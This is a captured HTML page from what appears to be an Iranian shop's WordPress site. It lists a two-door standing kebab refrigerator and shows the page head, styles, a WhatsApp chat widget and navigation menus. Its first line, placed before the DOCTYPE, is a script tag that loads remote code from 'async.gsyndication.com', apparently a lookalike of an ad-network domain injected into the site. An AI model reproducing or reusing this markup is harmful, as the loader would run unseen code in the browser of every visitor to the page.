

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.irantajhizco.ir/%DB%8C%D8%AE%DA%86%D8%A7%D9%84-%D8%B5%D9%86%D8%B9%D8%AA%DB%8C-%D8%A7%DB%8C%D8%B3%D8%AA%D8%A7%D8%AF%D9%87-%DA%A9%D8%A8%D8%A7%D8%A8%DB%8C-2-%D8%AF%D8%B1%D8%A8/%DB%8C%D8%AE%DA%86%D8%A7%D9%84-%DA%A9%D8%A8%D8%A7%D8%A8%DB%8C-%D8%A7%DB%8C%D8%B3%D8%AA%D8%A7%D8%AF%D9%87-2-%D8%AF%D8%B1%D8%A8-1/
body_size: 14654
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7">
   <![endif]-->
   <!--[if IE 7]>
   <html class="lt-ie9 lt-ie8">
      <![endif]-->
      <!--[if IE 8]> 
      <html class="lt-ie9">
         <![endif]-->
         <!--[if gt IE 8]><!--> 
         <html>
            <!--<![endif]-->
            <head>
               <meta http-equiv="content-type" content="text/html; charset=utf-8" />
               <meta name="robots" content="index,follow" />
               <link rel="alternate" type="application/rss+xml" title="صنایع ایران تجهیز RSS Feed" href="https://www.irantajhizco.ir/feed/" />
               <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.irantajhizco.ir/feed/atom/" />
               <link rel="pingback" href="https://www.irantajhizco.ir/xmlrpc.php"/>
               <title>یخچال کبابی ایستاده 2 درب (1)</title>
               <!-- Define a viewport to mobile devices to use - telling the browser to assume that the page is as wide as the device (width=device-width) and setting the initial page zoom level to be 1 (initial-scale=1.0) -->
               <meta name="viewport" content="width=device-width, initial-scale=1.0">
               <link rel="shortcut icon" href="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/images/favicon.gif" />
               <!-- Include the bootstrap stylesheet -->
               <!-- Please don't try to make any changes in bootstrap.css.You can use main.css for changes -->
               <link href="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/css/bootstrap.css" rel="stylesheet" media="all">
               <!-- Include the site main stylesheet -->
               <link href="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/css/main.css" rel="stylesheet" media="all">
               <link href="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/css/font-awesome.min.css" rel="stylesheet" media="all">
               <!-- Include the site skin stylesheet -->
               <link href="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/css/skins/dark-red.css" rel="stylesheet" media="all">
               <link href="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet" media="all">
               <link href="https://www.irantajhizco.ir/wp-content/themes/iran-tajhiz/owlcarousel/assets/owl.theme.default.min.css" rel="stylesheet" media="all">
               <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
               <!--[if lt IE 9]>
               <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
               <![endif]-->
               
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex,max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:site_name" content="صنایع ایران تجهیز" />
<meta property="og:title" content="یخچال کبابی ایستاده 2 درب (1)" />
<meta property="og:url" content="https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-2-%d8%af%d8%b1%d8%a8/%db%8c%d8%ae%da%86%d8%a7%d9%84-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-2-%d8%af%d8%b1%d8%a8-1/" />
<meta property="og:image" content="https://www.irantajhizco.ir/wp-content/uploads/2019/01/یخچال-کبابی-ایستاده-2-درب-1.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="700" />
<meta property="article:published_time" content="2019-01-20T11:46:21+03:30" />
<meta property="article:modified_time" content="2019-01-20T11:46:21+03:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="یخچال کبابی ایستاده 2 درب (1)" />
<meta name="twitter:image" content="https://www.irantajhizco.ir/wp-content/uploads/2019/01/یخچال-کبابی-ایستاده-2-درب-1.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.irantajhizco.ir/#/schema/WebSite","url":"https://www.irantajhizco.ir/","name":"صنایع ایران تجهیز","description":"تجهیزات فروشگاهی,یخچال فریزر فروشگاهی,قفسه فروشگاهی","inLanguage":"fa-IR","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.irantajhizco.ir/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.irantajhizco.ir/#/schema/Organization","name":"صنایع ایران تجهیز","url":"https://www.irantajhizco.ir/"}},{"@type":"WebPage","@id":"https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-2-%d8%af%d8%b1%d8%a8/%db%8c%d8%ae%da%86%d8%a7%d9%84-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-2-%d8%af%d8%b1%d8%a8-1/","url":"https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-2-%d8%af%d8%b1%d8%a8/%db%8c%d8%ae%da%86%d8%a7%d9%84-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-2-%d8%af%d8%b1%d8%a8-1/","name":"صنایع ایران تجهیز | یخچال کبابی ایستاده 2 درب (1)","inLanguage":"fa-IR","isPartOf":{"@id":"https://www.irantajhizco.ir/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.irantajhizco.ir/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.irantajhizco.ir/","name":"صنایع ایران تجهیز"},{"@type":"ListItem","position":2,"name":"یخچال کبابی ایستاده 2 درب (1)"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.irantajhizco.ir/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-2-%d8%af%d8%b1%d8%a8/%db%8c%d8%ae%da%86%d8%a7%d9%84-%da%a9%d8%a8%d8%a7%d8%a8%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-2-%d8%af%d8%b1%d8%a8-1/"},"datePublished":"2019-01-20T11:46:21+03:30","dateModified":"2019-01-20T11:46:21+03:30","author":{"@type":"Person","@id":"https://www.irantajhizco.ir/#/schema/Person/4c5b7cb2b5a3ccfd9b67cd83ae87a12f","name":"پشتیبانی سایت"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 6.66ms meta | 2.84ms boot -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.irantajhizco.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.irantajhizco.ir%2F%25db%258c%25d8%25ae%25da%2586%25d8%25a7%25d9%2584-%25d8%25b5%25d9%2586%25d8%25b9%25d8%25aa%25db%258c-%25d8%25a7%25db%258c%25d8%25b3%25d8%25aa%25d8%25a7%25d8%25af%25d9%2587-%25da%25a9%25d8%25a8%25d8%25a7%25d8%25a8%25db%258c-2-%25d8%25af%25d8%25b1%25d8%25a8%2F%25db%258c%25d8%25ae%25da%2586%25d8%25a7%25d9%2584-%25da%25a9%25d8%25a8%25d8%25a7%25d8%25a8%25db%258c-%25d8%25a7%25db%258c%25d8%25b3%25d8%25aa%25d8%25a7%25d8%25af%25d9%2587-2-%25d8%25af%25d8%25b1%25d8%25a8-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.irantajhizco.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.irantajhizco.ir%2F%25db%258c%25d8%25ae%25da%2586%25d8%25a7%25d9%2584-%25d8%25b5%25d9%2586%25d8%25b9%25d8%25aa%25db%258c-%25d8%25a7%25db%258c%25d8%25b3%25d8%25aa%25d8%25a7%25d8%25af%25d9%2587-%25da%25a9%25d8%25a8%25d8%25a7%25d8%25a8%25db%258c-2-%25d8%25af%25d8%25b1%25d8%25a8%2F%25db%258c%25d8%25ae%25da%2586%25d8%25a7%25d9%2584-%25da%25a9%25d8%25a8%25d8%25a7%25d8%25a8%25db%258c-%25d8%25a7%25db%258c%25d8%25b3%25d8%25aa%25d8%25a7%25d8%25af%25d9%2587-2-%25d8%25af%25d8%25b1%25d8%25a8-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sws-style-css' href='https://www.irantajhizco.ir/wp-content/plugins/simple-whatsapp-support/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.irantajhizco.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.irantajhizco.ir/wp-json/wp/v2/media/176" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script>
    document.addEventListener("DOMContentLoaded", function() {
        const container = document.createElement("div");
        container.className = "sws-chatbox";
        container.style = "left: 20px; bottom: 80px;";
        container.style.display = "none";
        container.innerHTML = `
            <button id="sws-close" class="sws-close">بستن</button>
            <div class="sws-header">
                <span class="sws-title">سلام خوبی؟ میتونم کمکتون کنم؟</span>
            </div>
            <textarea id="sws-message" placeholder="پاسخ را اینجا بنویسید"></textarea>
            <button id="sws-send">ارسال</button>
        `;
        document.body.appendChild(container);

        const toggleBtn = document.createElement("button");
        toggleBtn.className = "sws-toggle";
        toggleBtn.innerHTML = `📱 سلام چطور میتونم کمکتون کنم؟`;
        toggleBtn.style = "left: 20px; bottom: 20px;";
        toggleBtn.setAttribute("data-position", "left");
        toggleBtn.onclick = () => {
            container.style.display = "block";
            toggleBtn.style.display = "none";
        };
        document.body.appendChild(toggleBtn);

        document.getElementById("sws-close").onclick = () => {
            container.style.display = "none";
            toggleBtn.style.display = "block";
        };

        document.getElementById("sws-send").onclick = () => {
            const msg = document.getElementById("sws-message").value.trim();
            if (!msg) return alert("لطفاً ابتدا سوال خود را بنویسید.");
            const url = window.location.href;
            const finalMessage = encodeURIComponent(msg + "\n\nلینک صفحه: " + url);
            window.open("https://wa.me/989108833603?text=" + finalMessage, "_blank");
        };
    });
    </script>
                </head>
            <body>
               <!--[if lt IE 7]>
               <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
               <![endif]-->
               <!-- Header Wrapper -->
               <div class="header-wrapper">
                  <div class="header-meta">
                     <div class="container">
                        <div class="row">
                           <div class="col-lg-6 phone-info"><span>دفتر مرکزی : 33131000-021 (20 خط) - کارشناس فروش : 09120465214 | 09120465215</span></div>
                           <div class="col-lg-6 social-icons">
                              <ul>
                                 <li><a target="_blank" href="https://www.facebook.com/#" target="new"><i class="fa fa-facebook fa-2x" aria-hidden="true"></i></a></li>
                                 <li><a target="_blank" href="https://twitter.com/#" target="new"><i class="fa fa-twitter fa-2x" aria-hidden="true"></i></a></li>
                                 <li><a target="_blank" href="https://www.irantajhizco.ir/feed"><i class="fa fa-rss fa-2x" aria-hidden="true"></i></a></li>
                                 <li><a target="_blank" href="https://telegram.me/irantajhizcom"><i class="fa fa-telegram fa-2x" aria-hidden="true"></i></a></li>
                                 <li><a target="_blank"  href="https://instagram.com/irantajhizcom"><i class="fa fa-instagram fa-2x" aria-hidden="true"></i></a></li>
                              </ul>
                           </div>
                        </div>
                     </div>
                  </div>
                  <!-- Start Header -->
                  <header role="banner" class="header container">
                     <!-- Start of Main Navigation -->
                     <nav class="navbar my-navbar" role="navigation">
                        <div class="container">
                           <div class="navbar-header">
                              <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-controls="bs-example-navbar-collapse-1" aria-expanded="false" aria-label="Toggle navigation">
                              <span class="sr-only">Toggle navigation</span>
                              <span class="icon-bar"></span>
                              <span class="icon-bar"></span>
                              <span class="icon-bar"></span>
                              </button>
                              <div class="navbar-brand hidden-lg">
                                 <form class="navbar-form navbar-left" method="get" action="https://www.irantajhizco.ir">
                                    <div class="form-group">
                                       <input type="text" class="form-control" placeholder="جستجو" id="s" name="s">
                                    </div>
                                    <button type="submit" class="btn btn-default">جستجو</button>
                                 </form>
                              </div>
                           </div>
                           <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49 dropdown"><a title="ایران تجهیز" href="/" class="dropdown-toggle" aria-haspopup="true">ایران تجهیز <span class="caret" data-toggle="dropdown"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-449"><a title="پروژه ها" href="https://www.irantajhizco.ir/category/%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/">پروژه ها</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a title="آبسردکن صنعتی" href="/category/آبسردکن-صنعتی/">آبسردکن صنعتی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a title="لوازم قنادی" href="https://www.irantajhizco.ir/category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%82%d9%86%d8%a7%d8%af%db%8c/">لوازم قنادی</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60 dropdown"><a title="یخچال صنعتی" href="https://www.irantajhizco.ir/category/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" class="dropdown-toggle" aria-haspopup="true">یخچال صنعتی <span class="caret" data-toggle="dropdown"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a title="یخچال نوشیدنی" href="https://www.irantajhizco.ir/category/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d9%86%d9%88%d8%b4%db%8c%d8%af%d9%86%db%8c/">یخچال نوشیدنی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a title="یخچال ایستاده" href="/category/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87/">یخچال ایستاده</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235"><a title="یخچال مکعبی" href="/category/یخچال-مکعبی/">یخچال مکعبی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236"><a title="یخچال آکواریومی" href="/category/یخچال-آکواریومی/">یخچال آکواریومی</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467"><a title="یخچال شوکیس" href="https://www.irantajhizco.ir/category/%db%8c%d8%ae%da%86%d8%a7%d9%84-%d8%b4%d9%88%da%a9%db%8c%d8%b3/">یخچال شوکیس</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a title="فریزر صنعتی" href="https://www.irantajhizco.ir/category/%d9%81%d8%b1%db%8c%d8%b2%d8%b1-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" class="dropdown-toggle" aria-haspopup="true">فریزر صنعتی <span class="caret" data-toggle="dropdown"></span></a>
<ul role="menu" class=" dropdown-menu" >
